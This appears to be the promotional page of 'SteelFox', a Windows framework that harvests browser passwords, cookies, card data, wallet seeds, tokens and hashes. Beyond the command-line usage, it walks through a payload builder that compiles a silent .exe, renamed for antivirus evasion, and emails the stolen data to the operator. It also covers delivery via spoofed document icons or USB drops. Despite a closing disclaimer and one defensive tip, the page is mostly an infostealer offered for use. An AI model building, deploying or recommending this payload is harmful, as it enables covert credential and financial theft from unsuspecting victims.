STEEL
FOX

A ruthless, elegant credential recovery and system reconnaissance framework for Windows. 112 modules, zero noise, total visibility.

*Authorized security auditing purposes only. See Legal section.

SteelFox
112 ModulesDPAPI DecryptionStealth ModeChromium AES-GCMFirefox NSS VaultsPayload BuilderSMTP ExfiltrationHTML ReportsMulti-User Scanpip install112 ModulesDPAPI DecryptionStealth ModeChromium AES-GCMFirefox NSS VaultsPayload BuilderSMTP ExfiltrationHTML ReportsMulti-User Scanpip install

Know Your Machine. Every Secret. Every Credential.

SteelFox is a modern, research-grade credential recovery and system reconnaissance framework built in Python 3.10+ for Windows systems. It gives security professionals and researchers a structured, repeatable way to audit what credentials, tokens, and sensitive data are stored — and potentially exposed — on a Windows machine.

Think of it as an ultra-precise sweep of everything Windows keeps around that it probably shouldn't: browser passwords and cookies, saved WiFi keys, cryptocurrency wallet seeds, SSH keys, cloud CLI tokens, VPN credentials, messaging session files, and much more.

Whether you run it directly from the command line on a machine you control, or use the Payload Builder to generate a silent standalone .exe for remote or physical audit scenarios — SteelFox delivers clean, structured intelligence wrapped in a beautiful dark-themed HTML dashboard.

The project is 100% open source (LGPL-3.0) and accepts community contributions. Drop a module file in the right directory, it gets auto-discovered. No registration, no ceremony.

112

Extraction Modules

12

Target Categories

3

Report Formats

1.0

Silent EXE payload

Use Cases

Penetration Testing Academic Research Internal Audits Security Labs

What Gets Extracted

SteelFox targets 12 categories with 112 distinct extraction modules running in an auto-discovered plugin architecture. Here's what each category yields.

Browsers2 modules

Chromium (AES-GCM + DPAPI v10/v20) passwords, cookies, autofill, credit cards, history, bookmarks. Firefox / Mozilla NSS vault decryption.

Messaging8 modules

Discord, Slack, Microsoft Teams, Signal Desktop, Skype, WhatsApp Desktop, Telegram sessions.

Mail3 modules

Outlook, Thunderbird, Mailbird — credentials and SMTP/IMAP account configurations.

Gaming & Crypto15 modules

Steam, Epic Games, Battle.net. Exodus, Electrum, MetaMask, Atomic, Bitcoin Core, Ethereum Keystores — wallet seeds and keys.

Cloud4 modules

OneDrive, Google Drive, Dropbox, MEGA — sync credentials and OAuth tokens.

DevTools21 modules

Git, SSH keys, Docker, AWS CLI, Azure CLI, GCP/gcloud, Kubernetes, GitHub CLI, Terraform, VS Code, JetBrains IDEs, Postman, ngrok, HashiCorp Vault…

Databases5 modules

MySQL Workbench, DBeaver, HeidiSQL, pgAdmin 4, Robo 3T — stored connection profiles with credentials.

Network / VPN9 modules

WiFi profiles with cleartext keys, OpenVPN, NordVPN, ProtonVPN, WireGuard, Cisco AnyConnect, FortiClient, GlobalProtect, Tailscale.

Windows Internals10 modules

Credential Manager, Vault, DPAPI blobs, SAM Hash dump, Autologon secrets, PowerShell history, Unattended configs, RDP files, Tortoise SVN.

Sysadmin Tools14 modules

FileZilla, WinSCP, PuTTY, mRemoteNG, Rclone, VNC, Cyberduck, RDP Connection Manager, AnyDesk, TeamViewer, WSL, IIS.

Password Managers4 modules

KeePass, Bitwarden, 1Password, LastPass — master vaults and local database paths.

Reconnaissance17 modules

System info, running processes, installed software, security software, USB history, clipboard, RDP history, scheduled tasks, shared folders, Hosts file…

Get Up & Running

Three ways to run SteelFox on Windows. Choose the one that fits your context.

Option 01 / Recommended

pip install

# Clone the repo
git clone https://github.com/
  Tiger-Foxx/fox-steel.git
cd fox-steel

# Core install (Windows runtime)
pip install .

# With builder (generates .exe)
pip install ".[builder]"

# Everything
pip install ".[all]"
# Run after install
steelfox all -oH
steelfox browsers
steelfox --list-modules
Option 02 / Manual

requirements.txt

git clone https://github.com/
  Tiger-Foxx/fox-steel.git
cd fox-steel

pip install -r requirements.txt

# Run directly
python steelfox.py --help
python steelfox.py all -oH
python steelfox.py browsers -q

Core deps: pycryptodome ≥ 3.19, pyasn1 ≥ 0.5. Builder adds Pillow + PyInstaller.

Option 03 / No Python

Standalone .exe

No Python required. Download the pre-built binary from the Releases page and run it directly from PowerShell.

# PowerShell
.\steelfox_console.exe all -oH
.\steelfox_console.exe browsers
.\steelfox_console.exe --help
⚠ AV Note: Security tools may flag this binary. Add it to your AV exclusions or run in a controlled environment. This is expected behavior for credential auditing tools.
Download Latest Release

The Terminal is Your Weapon

SteelFox CLI

SteelFox banner + live progress during a full sweep.

Once installed, every operation is driven by a single command. Target specific categories, control verbosity, choose your output format.

# Full scan, HTML report
steelfox all -oH
# Specific category only
steelfox browsers
steelfox reconnaissance
steelfox windows
# Output to folder, all formats
steelfox all -oA -output .\loot
# Silent — no console, stealth mode
steelfox all --stealth -oH
# Supply master password
steelfox all --password "MyKeePass"
FlagEffect
-oHHTML dark dashboard
-oJJSON structured output
-oNPlaintext TXT report
-oAAll 3 formats at once
-qQuiet (no banner)
--stealthNo console window
-v / -vvVerbose / debug
--list-modulesList all modules

Forge Your Payload

The Builder packages the entire SteelFox engine into a self-contained .exe with embedded email reporting. No Python on the target. Drop it, run it, receive the loot.

How It Works

1.

Provide SMTP credentials

Your Gmail sender address + App Password (16-char code, not your Gmail password) and a recipient email.

2.

Builder compiles the payload

PyInstaller packages the engine + your encrypted SMTP config into a single .exe. The package gets renamed for AV evasion.

3.

Target executes the file

No window, no console. Runs in background. Sweeps all credentials. Generates HTML report.

4.

Report lands in your inbox

The full HTML dashboard is emailed to your target address automatically via SMTP/TLS. A local cache is also saved to %TEMP%.

SteelFox Builder GUI
SteelFox Builder GUI — Windows only.
builder.py GUI (Tkinter) Windows only. Visual form. Easiest for non-CLI users.
builder_cli.py Headless CLI Windows, Linux (via Wine) or CI. No GUI needed.
# Headless CLI builder
python builder_cli.py \
  --receiver you@gmail.com \
  --sender   you@gmail.com \
  --password "abcd efgh ijkl mnop" \
  --name     SysHealthCheck \
  --output   ./dist

Deployment Vectors

Physical Drop (USB)

Physical access to an unlocked machine. Plugin the USB stick, execute the payload. SteelFox sweeps the system in under 60 seconds and drops the HTML report back on the USB. No traces. You walk away with the credentials.

Remote / Social Engineering

Deliver the payload remotely. The builder lets you set a custom icon (word doc, PDF…). When run by the target, it operates silently, exfiltrates all data, and sends the full HTML report to your inbox via SMTP. Zero interaction required after drop.

🛡 Blue Team — Defensive Advice

Windows hides file extensions by default. A malicious invoice.pdf.exe with a PDF icon appears as invoice.pdf. Enable "Show file name extensions" in Windows Explorer to see the true extension of every file. This simple setting prevents the vast majority of icon-spoofing attacks.

Building on Linux

Option 1 — Wine (Local)

Wine + Windows Python

sudo apt install wine

# Download python-3.11-amd64.exe then:
wine python-3.11.exe /quiet
wine python -m pip install pyinstaller
wine python -m pip install -r requirements.txt

wine python builder_cli.py \
  --receiver you@gmail.com \
  --password "APP_PASS" \
  --name SysHealthCheck
Option 2 — GitHub Actions (Remote)

Automated CI/CD Pipeline

Tag a release, push. GitHub Actions spins a Windows runner, compiles the payload, and stores the .exe as a build artifact. Set SF_RECEIVER, SF_SENDER, SF_PASSWORD as GitHub Secrets to auto-build a configured payload too.

git tag -a v1.3.1 -m "Release"
git push origin v1.3.1

Intelligence, Beautifully Served

SteelFox generates self-contained reports. The HTML dashboard works fully offline in any browser, with interactive search, masked fields, and click-to-reveal passwords.

SteelFox Report Overview


Dashboard Overview

Hostname, scan date, KPI cards (credentials found / categories scanned / users targeted). Sidebar navigation with result counts per category.

Chrome Credentials

Browser Credentials — 1314 items

Each card shows source, field name, masked value, usage count. Clean 4-column grid.

WiFi & Search

WiFi Networks + Global Search

SSID, cleartext password, auth type. Sidebar search filters instantly across all modules.

FormatFlagDescription
HTML-oHDark dashboard, search, click-to-reveal, offline-capable single file
JSON-oJStructured, machine-readable, ideal for automation and piping
TXT-oNPlaintext operator-friendly dump for quick review
All-oAGenerates all 3 formats simultaneously

Built in the Open. Improved Together.

SteelFox is fully open source under the LGPL-3.0 license. The entire framework — from the extraction engine to the HTML report generator — is available on GitHub.

The module architecture is intentionally simple to extend. Drop a .py file in the right category folder, inherit from ModuleBase, implement run() — and the framework auto-discovers and loads it. Zero registration, zero configuration.

# Adding a new module is this simple:

from steelfox.core.module_base import (
  Category, ModuleBase, ModuleMeta
)

class MyNewModule(ModuleBase):
  meta = ModuleMeta(
    name="My Module",
    category=Category.BROWSERS,
    description="Recovers creds from X",
  )

  def run(self) -> list[dict]:
    # your logic here
    return results
Tiger-Foxx

Fox

@Tiger-Foxx

passionate about security, developer, and hacking enthusiast. SteelFox is one of many tools built with precision and passion for the cybersecurity community.

v1.3.1

Current version

LGPL

License

View GitHub Profile

Legal Disclaimer

Read before you use.

SteelFox is designed strictly for educational, academic research, and authorized security auditing purposes only.

Deploying this framework against any system, network, or infrastructure without explicit, prior written permission from the owner is illegal in most jurisdictions worldwide — including but not limited to offenses under the US Computer Fraud and Abuse Act, the EU Directive on Attacks Against Information Systems, and equivalent local legislation.

You, and solely you, are responsible for any and all actions taken using this software. The author and all contributors assume zero liability for misuse, damage, or legal consequences arising from unauthorized deployment.

Antivirus Detection: Because SteelFox interfaces deeply with Windows security APIs (DPAPI, SAM, Credential Manager, raw Win32), EDR platforms and traditional AV solutions will flag generated executables. This is standard, expected behavior for security auditing tools. Always run in a controlled, excluded environment during authorized engagements.

// Don't be that guy. With great code comes great responsibility.